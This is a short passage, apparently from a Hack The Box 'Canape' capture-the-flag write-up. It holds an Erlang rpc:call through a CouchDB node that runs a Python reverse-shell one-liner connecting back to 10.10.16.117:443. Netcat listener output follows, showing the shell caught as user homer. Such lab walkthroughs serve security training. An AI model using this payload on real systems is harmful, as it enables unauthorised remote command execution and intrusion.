 (Couch@canape)1> rpc:call('couchdb@localhost', os, cmd, ["python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.117\", 443));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"]).
root@Kali:~/hackthebox/canape# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.70.
Ncat: Connection from 10.10.10.70:60478.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(homer) gid=1000(homer) groups=1000(homer)
$